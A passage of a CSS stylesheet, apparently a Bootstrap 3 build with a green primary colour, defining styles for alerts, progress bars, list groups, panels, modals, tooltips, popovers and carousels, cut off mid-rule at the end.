@media screen and (min-width: 768px) {
.jumbotron {
	padding-top: 48px;
	padding-bottom: 48px
}
.container .jumbotron {
	padding-left: 60px;
	padding-right: 60px
}
.jumbotron h1, .jumbotron .h1 {
	font-size: 63px
}
}
.thumbnail {
	display: block;
	padding: 4px;
	margin-bottom: 20px;
	line-height: 1.42857;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out
}
.thumbnail>img, .thumbnail a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	margin-left: auto;
	margin-right: auto
}
.thumbnail .caption {
	padding: 9px;
	color: #333
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #51b848
}
.alert {
	padding: 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 4px
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: bold
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert>p+p {
	margin-top: 5px
}
.alert-dismissable, .alert-dismissible {
	padding-right: 35px
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #3c763d
}
.alert-success hr {
	border-top-color: #c9e2b3
}
.alert-success .alert-link {
	color: #2b542c
}
.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #31708f
}
.alert-info hr {
	border-top-color: #a6e1ec
}
.alert-info .alert-link {
	color: #245269
}
.alert-warning {
	background-color: #fcf8e3;
	border-color: #faebcc;
	color: #8a6d3b
}
.alert-warning hr {
	border-top-color: #f7e1b5
}
.alert-warning .alert-link {
	color: #66512c
}
.alert-danger {
	background-color: #f2dede;
	border-color: #ebccd1;
	color: #a94442
}
.alert-danger hr {
	border-top-color: #e4b9c0
}
.alert-danger .alert-link {
	color: #843534
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
	background-position: 0 0
}
}
.progress {
	overflow: hidden;
	height: 20px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1)
}
.progress-bar {
	float: left;
	width: 0%;
	height: 100%;
	font-size: 12px;
	line-height: 20px;
	color: #fff;
	text-align: center;
	background-color: #51b848;
	-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease
}
.progress-striped .progress-bar, .progress-bar-striped {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-size: 40px 40px
}
.progress.active .progress-bar, .progress-bar.active {
	-webkit-animation: progress-bar-stripes 2s linear infinite;
	-o-animation: progress-bar-stripes 2s linear infinite;
	animation: progress-bar-stripes 2s linear infinite
}
.progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
	min-width: 30px
}
.progress-bar[aria-valuenow="0"] {
	color: #777;
	min-width: 30px;
	background-color: transparent;
	background-image: none;
	box-shadow: none
}
.progress-bar-success {
	background-color: #5cb85c
}
.progress-striped .progress-bar-success {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-info {
	background-color: #5bc0de
}
.progress-striped .progress-bar-info {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-warning {
	background-color: #f0ad4e
}
.progress-striped .progress-bar-warning {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.progress-bar-danger {
	background-color: #d9534f
}
.progress-striped .progress-bar-danger {
	background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: -o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)
}
.media, .media-body {
	overflow: hidden;
	zoom: 1
}
.media, .media .media {
	margin-top: 15px
}
.media:first-child {
	margin-top: 0
}
.media-object {
	display: block
}
.media-heading {
	margin: 0 0 5px
}
.media>.pull-left {
	margin-right: 10px
}
.media>.pull-right {
	margin-left: 10px
}
.media-list {
	padding-left: 0;
	list-style: none
}
.list-group {
	margin-bottom: 20px;
	padding-left: 0
}
.list-group-item {
	position: relative;
	display: block;
	padding: 10px 15px;
	margin-bottom: -1px;
	background-color: #fff;
	border: 1px solid #ddd
}
.list-group-item:first-child {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px
}
.list-group-item:last-child {
	margin-bottom: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}
.list-group-item>.badge {
	float: right
}
.list-group-item>.badge+.badge {
	margin-right: 5px
}
a.list-group-item {
	color: #555
}
a.list-group-item .list-group-item-heading {
	color: #333
}
a.list-group-item:hover, a.list-group-item:focus {
	text-decoration: none;
	color: #555;
	background-color: #f5f5f5
}
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
	background-color: #eee;
	color: #777
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
	color: inherit
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
	color: #777
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
	z-index: 2;
	color: #fff;
	background-color: #51b848;
	border-color: #51b848
}
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>small, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading>.small {
	color: inherit
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
	color: #e1edf7
}
.list-group-item-success {
	color: #3c763d;
	background-color: #dff0d8
}
a.list-group-item-success {
	color: #3c763d
}
a.list-group-item-success .list-group-item-heading {
	color: inherit
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
	color: #3c763d;
	background-color: #d0e9c6
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
	color: #fff;
	background-color: #3c763d;
	border-color: #3c763d
}
.list-group-item-info {
	color: #31708f;
	background-color: #d9edf7
}
a.list-group-item-info {
	color: #31708f
}
a.list-group-item-info .list-group-item-heading {
	color: inherit
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
	color: #31708f;
	background-color: #c4e3f3
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
	color: #fff;
	background-color: #31708f;
	border-color: #31708f
}
.list-group-item-warning {
	color: #8a6d3b;
	background-color: #fcf8e3
}
a.list-group-item-warning {
	color: #8a6d3b
}
a.list-group-item-warning .list-group-item-heading {
	color: inherit
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
	color: #8a6d3b;
	background-color: #faf2cc
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
	color: #fff;
	background-color: #8a6d3b;
	border-color: #8a6d3b
}
.list-group-item-danger {
	color: #a94442;
	background-color: #f2dede
}
a.list-group-item-danger {
	color: #a94442
}
a.list-group-item-danger .list-group-item-heading {
	color: inherit
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
	color: #a94442;
	background-color: #ebcccc
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
	color: #fff;
	background-color: #a94442;
	border-color: #a94442
}
.list-group-item-heading {
	margin-top: 0;
	margin-bottom: 5px
}
.list-group-item-text {
	margin-bottom: 0;
	line-height: 1.3
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
	box-shadow: 0 1px 1px rgba(0,0,0,0.05)
}
.panel-body {
	padding: 15px
}
.panel-body:before, .panel-body:after {
	content: " ";
	display: table
}
.panel-body:after {
	clear: both
}
.panel-heading {
	padding: 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel-heading>.dropdown .dropdown-toggle {
	color: inherit
}
.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 16px;
	color: inherit
}
.panel-title>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
.panel>.table, .panel>.table-responsive>.table, .panel>.panel-collapse>.table {
	margin-bottom: 0
}
.panel>.table:first-child, .panel>.table-responsive:first-child>.table:first-child {
	border-top-right-radius: 3px;
	border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child {
	border-top-left-radius: 3px
}
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child {
	border-top-right-radius: 3px
}
.panel>.table:last-child, .panel>.table-responsive:last-child>.table:last-child {
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 3px
}
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 3px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child th, .panel>.table>tbody:first-child>tr:first-child td {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>thead>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child {
	border-left: 0
}
.panel>.table-bordered>thead>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child {
	border-right: 0
}
.panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}
.panel-default {
	border-color: #ddd
}
.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}
.panel-primary {
	border-color: #51b848
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #51b848;
	border-color: #51b848
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #51b848
}
.panel-primary>.panel-heading .badge {
	color: #51b848;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #51b848
}
.panel-success {
	border-color: #d6e9c6
}
.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}
.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}
.panel-info {
	border-color: #bce8f1
}
.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}
.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}
.panel-warning {
	border-color: #faebcc
}
.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}
.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}
.panel-danger {
	border-color: #ebccd1
}
.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}
.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}
.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0
}
.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}
.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}
.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.05)
}
.well blockquote {
	border-color: #ddd;
	border-color: rgba(0,0,0,0.15)
}
.well-lg {
	padding: 24px;
	border-radius: 6px
}
.well-sm {
	padding: 9px;
	border-radius: 3px
}
.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	opacity: 0.2;
	filter: alpha(opacity=20)
}
.close:hover, .close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50)
}
button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none
}
.modal-open {
	overflow: hidden
}
.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}
.modal-content {
	position: relative;
	background-color: #fff;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,0.5);
	box-shadow: 0 3px 9px rgba(0,0,0,0.5);
	background-clip: padding-box;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}
.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50)
}
.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.42857px
}
.modal-header .close {
	margin-top: -2px
}
.modal-title {
	margin: 0;
	line-height: 1.42857
}
.modal-body {
	position: relative;
	padding: 15px
}
.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}
.modal-footer:before, .modal-footer:after {
	content: " ";
	display: table
}
.modal-footer:after {
	clear: both
}
.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width: 768px) {
.modal-dialog {
	width: 600px;
	margin: 30px auto
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,0.5);
	box-shadow: 0 5px 15px rgba(0,0,0,0.5)
}
.modal-sm {
	width: 300px
}
}
@media (min-width: 992px) {
.modal-lg {
	width: 900px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	visibility: visible;
	font-size: 12px;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0)
}
.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90)
}
.tooltip.top {
	margin-top: -3px;
	padding: 5px 0
}
.tooltip.right {
	margin-left: 3px;
	padding: 0 5px
}
.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0
}
.tooltip.left {
	margin-left: -3px;
	padding: 0 5px
}
.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}
.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	right: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}
.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}
.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}
.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}
.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	box-shadow: 0 5px 10px rgba(0,0,0,0.2);
	white-space: normal
}
.popover.top {
	margin-top: -10px
}
.popover.right {
	margin-left: 10px
}
.popover.bottom {
	margin-top: 10px
}
.popover.left {
	margin-left: -10px
}
.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}
.popover-content {
	padding: 9px 14px
}
.popover>.arrow, .popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}
.popover>.arrow {
	border-width: 11px
}
.popover>.arrow:after {
	border-width: 10px;
	content: ""
}
.popover.top>.arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999;
	border-top-color: rgba(0,0,0,0.25);
	bottom: -11px
}
.popover.top>.arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #fff
}
.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999;
	border-right-color: rgba(0,0,0,0.25)
}
.popover.right>.arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #fff
}
.popover.bottom>.arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0,0,0,0.25);
	top: -11px
}
.popover.bottom>.arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #fff
}
.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0,0,0,0.25)
}
.popover.left>.arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #fff;
	bottom: -10px
}
.carousel {
	position: relative
}
.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%
}
.carousel-inner>.item {
	display: none;
	position: relative;
	-webkit-transition: 0.6s ease-in-out left;
	-o-transition: 0.6s ease-in-out left;
	transition: 0.6s ease-in-out left
}
.carousel-inner>.item>img, .carousel-inner>.item>a>img {
	display: block;
	width: 100% \9;
	max-width: 100%;
	height: auto;
	line-height: 1
}
.carousel-inner>.active, .carousel-inner>.next, .carousel-inner>.prev {
	display: block
}
.carousel-inner>.active {
	left: 0
}
.carousel-inner>.next, .carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}
.carousel-inner>.next {
	left: 100%
}
.carousel-inner>.prev {
	left: -100%
}
.carousel-inner>.next.left, .carousel-inner>.prev.right {
	left: 0
}
.carousel-inner>.active.left {
	left: -100%
}
.carousel-inner>.active.right {
	left: 100%
}
.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}
.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);
